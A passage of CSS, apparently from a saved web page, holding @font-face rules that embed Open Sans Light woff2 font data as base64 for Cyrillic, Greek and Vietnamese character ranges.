Zl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suHbsUFX0Wj9bMcIzCQTQv6alxn9LMpXuKA0gqSpAXHgMPYpJvJdJRoZ0UaSjCwg1njAzJjpgjo3vwRRj2\/TYtm0b+CmrKUlhgFuCGo9F6jcxMmVLK3b6xbjLtyRaHAencApg8sHyIizbW6jM1PHdtwWoD6UF5WVd4hnSwMD6raJC1xb7krYp\/fg0r5FKh5jmAJaISJ8y4T51mZ051m0jKqbVeTxh6T74U7l1oovByi+2L2Puz2sNp3fYiHcq9bbk3vUdJ+aVt+jNLaKxTVDoE2tAhloN5k89uekpEVgNMdoawHIn0GHjC3IBVA01kfgPQCN4h6PGh6ypYicfK3fmJBCVL44Y53JQ+Qz3YimMd8bUmBK6Q\/EtsGzCramMvAzzdtaS+k9c581epOapOTZPqq2HuUZZBVK5T85Ea+66MlafHdtqVTukoAlGjaGVE+u6r2bQVtHTaZPuHlJ4TTtfcm74Uxez8M6PXmex50Sr6THUXJRrMVVDdXVCn4fpagE83f08N+z7JgdTHrT5fZW96\/12IyjMEtWCSkM3GXyIzE4OEYNe81zC5zPt9gHBAdbmOHh6+e3OcLN+dRuDlvb23a4vf7zv2UXC\/OUeWzmIhnKjJ2cic+QJ41oVAzgh7XrW0xWEEt5LuBXyvv91Ah8\/ZkiWtUevgu7zmX3fD\/Pk3XLfvuT9plPfVdUe+OedwpP7Cht\/n0FvVzuGr9p9zyNUX8l+fKpf49+mZ4zc\/WKVgPLTfvadrr1H3tzWPEc42crw1k1dRcVdwR68wg1njbtLv9wYF0AkUa9qgglWRMu30IWqJscQ9GYKbz8iPwvcc1ZKBnutj5uP51t5uQz\/F4OEomnLOCJHDp1wjTr0WNAcOT7LBmFAULVXsMEITR7b7EmWpI40Q20sfkwzDtZSThCNGO2bYpgHnVoKDqiww\/LqwQlhl5hYBFe6LIQQFBhwhT7W1kfeFw5Sp+qRP0vdRG4jNYOMVIs07wVe\/LndMCpc6nn7Y7xkFOGM5TC1sWcc7bUjovYf4L78vzKYU8Mv48RemcerVyufRCeopJ3E8E\/XK\/DRj92+euGwkJmzGE9eN5B8gVWggQYZbpU\/yU0BCJEh\/Y\/2PMa4dvn7hx9gYu+sbl76qUc990ZeDxZvuoe0ZDHviEXr1tVGXqiKe7cqvKjs3cX6FGUGkSVXDMZ6Xg9PYeZb60CDvFjYQRkT5\/w3DM\/uWbidkNGmfaRewiWw83BCvof1c1R3\/5J\/IDCkpz4AtrD9BEb1z1L1TryJNmsSdxjgTnjDsiQwG0X6UnlsYEWGJ46j4+WmwZlGqMkr1ofW2w1o0vsqufL6O0xxGO3suRYUcFqudqMpWczNEksy+sb75bTexmmxoP1hvWI57XMAZngCa\/j9HUceWJtspEku5wModB4GCpFrzWU4m1de5Y0Yyxko\/Bwt+S+ZdENvgbkgviufmf+5rKvwByx\/VgbO\/SLwCvm0vv32+YcQ1WP768d4W8PWlZASee1FFURMqusVd23z+4K1CLbdW4e3zB5tr3C1RLaiCij2mmv9TzxS2OcZYmXXFs2qz0srue\/wov9JqYth+GR8URLjTFjInrGThXB8OTofswrXMyEgEAoEQdyCNCR9\/1nrd+2hCOPFl90mE\/+YzNSmZdzqbJ4aScJlwrGpOvbt+NuhtSaBOr+sirkJqFmEXLgxw0a9B3di5Pl5UNlWkBB9SEF6evSqyvjk5xyazgbBYf\/9t1X9icnG2Lc5KaBI0e3e8Ky4vnRnTJexoLhxojLj2kh1srW2YrkrDRollHTkAp7+WWIpSIksapdhgzLXu9TczD7dFHpppqA4f0z9kbUxPPNBiQI0\/Fkmj8ZKnYrtZ1UXO3ck7v2DrTyDfbp5\/+jW9MrdosYdWqVXlHRRtXhTcc+1y\/5nF266tPEaRsPNIEm8go9nzuEo8NiTHc\/baRnv5+ldr0Yd2w9k3G0fDmtQZ2trUSmJjSQEv\/LKzrxhngXHT4+9LlXFCpZFvdUzgLVCtQx+zsqKTbDBH7ehh\/IYojGWaEU\/mts7k0lykxWTQYNbg4OzN89FwiB1h8dVAV1lV3Xz\/pWUmm0iTroLjGNOUpKuLFy+P4h0q95W+rHh+E533pmZ7SQ23F75vdEVsVO5z6fCgq5j1spjLuI2bZBYRnhOcEOPwl1b6ievU5bR2SqLE1e6TLbs0YzAUBwNz40aPdSzZ34QUYypQkk15QVBDHXJfM9\/vSFRy7XsWqqAcB0WxmA90B4jAOHGltf7BN3jDS5LSQ8OW\/7xZ4+pbVIrXXHl5tjXEPl3g3qk5oHOEE56RVBPGb2JbuKUa8GRu6UxfbC9rvVVmgMzUSi5OFAgXWg3JiFEmo8VHshEWUtjB\/XOkJph0m2zYSPMxCeKm8BXlnkc8XyF0qbxhrCAb8SSKlsI31Adaz377\/WBwCHjGIEJLfEtybWVb5driaNf\/L9JINlU24efnX3x61vvGehVU7FTaHFqg2qYhiAo1VqRou1k4h1m6EXItHNKcKlWb1E8f9LyUrS5m9aXgpLmyP1k+W8GwBkeShn\/\/g95c\/aH6XdlQE3WW8WfgMk4DdWfxxeiZ83vXDMYu+3x5+xqPgxIZg92CuGOZHs4ytOzE+gZh+4gBoV3FOEBm+fF3ODWCdbXr3vj8tIjkcaVldG6EeorabpndBwOjIy8f\/zWOFtO8\/MUHz8l3Wz68cvPzklQvV6V7SvHzmAD+rrId+Vh52\/xGwXM+M6DgeP9x5IUT0SvuiE\/e+kem9UIvvPOvS6z+dfYRLhvjj9M2ZHp6WxN8zR2j8UXCvua7SWr3CFsWyo5WWmouLrddMc7SAL2yJrkLfXFM\/n+t+jC7DVF5Vbt\/[base64]\/OuqZlQR+DUD9XFDNi0uP5zSb9nDVqzFJhcRCJU44CfUisFrJ0JWR\/qoIT72C2l4+IJaO5rIxeeF68VDtGEFkct\/w9loJBRz+rynhXxVqGLCGfEucIT0rw7uu5xvtlSiCjT5t2ekjw4J4\/vhqs1ZmV3Iyq2N\/eUvbHEsVtIog0zBggFRwJSHXIgIB0kG8OpEN1R2XmDUr4mbijY+hhyTvkDnXsgsAtCddnMrevqwPkAJ6TRn9lnKa05gmVFBJU6poRg3RcpgBZrwi3xbKRmzbAje0OeGQqdcjJNJfd4w44NTP8i2MVrRUrOhxy6IctYo6T0jDJrufRA2hK5U8HQCk6tA19ZRoYzU\/[base64]\/FfsRWKAxDX8wxa4zS1w96rlTItpICroEZgNnRI7fomdmIwm3JabvV5iCjgWebVMoKhoukjTNLokkrvxzS4OxoT36IEk6ZwGfVyyE2rsBRhuM9Q3qPutLz\/[base64]\/johBzApBregRikCRSNSWQ7kNfb6fBLiHgJb5JyMRfgTpeCI\/hl9DIC\/CQCkZ7+VL8AhNMLdEQMb3B7esj9Bjk0gg8KmeHC4LP+mMi82K9wSbp33oglFnaqafa\/lxreG3Bm1YD8c+o7S80yEYCjuMRBrlN5Iq3FETF3iBqX15ePIEYi9Xp7\/J3Bp\/lWNjc\/XW1URrjE6bUgTCim7O\/33Gi5L808TgQSSfze\/kwW4ffQ7mhuq66itxbTMXxzhU36A+aO2mxcVEKMpzvnFfbyHFflxS4yQijnxpQP8QcMNfuyXSCYAXuvhHYptQa32PylFhKZCkQsDQnYq2TGQ4MLS55LSpdbYciDPTbWYNZFBVzBbzyWUMu64mHxkA4GIQOIok+FPLLTgapiqQ\/VTAsAap\/pfK8QI2Jn9CyFMAOIDJBwOenChecNfoQ5HkpZ6YYeCqQU\/zbvBD++JwBu\/9VjTzitojtnxPfLv2FoFUhe43fLr5ftrfmkVPeGPAvNBO8LiHG4oALT2CUPd4VXXYpPiki\/AhJssjvNILhtCBCv1Grred4JdVzjT2DahY0PfscQnSNZyffTih9Y3tEH3ts8EXfQnoQMdM84ftCSPpo7Fc3RNa0ivqudDoz40zcFhfBG6X3Z4PropDdryOzs2kMLDWJx5AyCwdjCDv7wtt\/UT3ohgTI7FqifzMXRaAbsbhv6BvkeS7gcFeQvVAwB1fkVNVD6eS6\/vatgvKUqx5kzZiyQDykUFpdDKkASzdDytUH0UUBwazQIDbPHWv1kZjONuRS7nAoahYay+YdDMD5rFZ52w9AMwHCubF+gdzSFduY4e9mU0jtGDftiMkSTDzULYLE9BGFn8IttunhjMS85mUVSV7jE\/A+5nctgHKaEYMCB4QLCcB5NZJPTUohpDGSfrxFUqLXEIHTew7lUNmkMpyqNFt6QpWKVEwDurHvS82EjStDj2\/iZGSm9wEH0unuVUrFWHznriEBWB1aiy\/GRMj+JrXEE1woA2GwmVZO8k7gssrSOPtsYR3XP9dakmYRbJCNzZGygDzWU9lm+HG6w1wA75\/XZqYa2yNox8WhMPcrceJ\/bBcxnH7YjOZ\/Tq\/HufDdO4Hx\/ssdU\/PApgLOLO37WF8VKmVNosqXdpVYhsZKtrOgVM0iBAJSsCBjof\/EZ0IHKG7cYFjns+aXtHDxzIxSvU1keMqsM8yd4NHHct7neWkOt0CJs7IbLBhBDlnxdv01TXkCmwTKcm9Yl\/kHRabakl0LnOXvfjUYbeBimLyFgTu+22S30jcUv4S3Zj0oLhBXunSYfkDbiVmu+fQ6vc0o2qawiFIEAWvB+ZhtZ06fk4tgrVNx5XE4EiZ3pwh9DANG59y\/QN49Zv8FiHwTcx5QPThxbWr4Cx6pU9EWvetut2tLzNK74uHxK1xZ4OKOucWt8WQi+4axvga61PKJhwRw2nNBU4leTFodJx0\/hhHKdM1XQz5ULsJjwfidrXfFD6UvLyDnA4WOrXkS9i9Z7iSl13nTNNnnDNjvbRDV1e1ksYkEZyAKxUMkGsgiT+ic7kWOd1cw71fN4cN9Ey+rSNIy9znNknzr\/med5NT0\/znadfdCr1q3JNp+n5zoT0cofO\/sDNuvIFWV+LyqwLMCaP8wJLTluA451yS8UHyrzRrqpiBFa00DQdguuKldoIUdss3IGfT4cD4cPRJ9t9zD3vaYVrjExTfQENItu7rBMAdVEso4r1fSMIAUzFua6LTwgAAUjP90fz59mhEjZ\/[base64]\/VmboQM\/eAAXOPxnlp+5Rc5vgZkQhqhJ9xBAwY5kSmQtgwgxiGboPyfAvNjngE2QJNvowB5mMCIMJgRDCAT2AYi41T5+T5tNTl1F8CliDXJl0Zk\/HYp5pmWUiJ5KaXm1qWMjt2BMr4WMF\/[base64]\/9EYLMCCxxobbKGURC2IVFRNN0zLdlzPByEYHIFEoTFYHJ5AJJEpVBqdwWSxOVweXyAUiSVSmVyhVKk10Yig0xuMJjM6oCOSkIxO6IwucJoruqE7GMuHnuglEvosG8R+TrT+H1\/o4srUsijboV7b\/[base64]\/w2GNkcDRaX8RVGcmShfZwFKwxVNR4Mgq\/u7Quj9IG61j1cF3l4UlJezH0oPq0vXlbDor4PVpithFeki2EESITzdfVAe7pkod2cCSgYrTYeBSNrAF7k\/BFToVB1SSMyfw0S5Op9CuThXocScezuD8Q\/vIK1xmnRVrApdHitHlwJJrG7BStALiaUFuH9xvGgtlgpoUZwt\/kpwJOEbwULfDhxniLdAWwDt6waCyT0pu06jGhl5TIn8pXzDor4bh0F513So13l7v8BheAkP0DcEMc+AQGfWZxcXA459PYYtqMxhc7UAIZGDotXOOMBxfUqKkRErJTXNSKRTWRYUG2DELUUWAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeYABEAAAAAM5QAABc6AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPNBEQCrsEtHgLggwAATYCJAOEEAQgBYM8B4lMDII6G1MuFeyYCeA8gCDVv9Qo6sIaNQbJ\/5cJ3BgC9aFP1DstAW2dimpgbMYQxQDAERFtrbZNFbEEKOnf5uWUpzeqRrROjxtgVZX8EmqYi3Bjr9QaCGuEcWywgcgX3kdHSDIL\/\/+Oofflv5+kgApQtbqqEozt8SgrTDeWc256dm4s6XhULee+OfvZQGFmU+bnz57\/QgY+sTtb2qTokk\/KsFCscZMcyNLw\/Db\/zyVy88KGUVwwixlJhX0JsVAxA3vVpX4\/i7R6WSwqHv+rmv4PgGgkBZAUKarciSeZsi7yM12a0gQ3uVa66pyy2sPILaUNY4a1NrfRl2nzmKwhEif7G006o6o9eDspMRIQmHVonTNSObCd6xLjv0f1Nv9TrclHSl6qHdR8zS9tk4NX8sUkEeWNXqqrIPeM7rri6cgdLU0XS+7\/n\/pKJT89S\/mWz8kYEwawvLQb6QSXlRC9KynWsyzZu5bHH9P+2cpaVqbszgXQWID0HPl37YGLyxYKDWAFqKccF5UA\/l7Vvy77AcUkynuBhBIOb8yuYElLwWKFa8NUc2hZGQstjAlpn+22n30TyytNtssiQkQMoez2v5v7amsgAEzzuAXoZc0ADBSxmtLEYcqQpilb5oABmywoYyN7xAo2QGXP2gpAAmI8cK\/lg3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8ME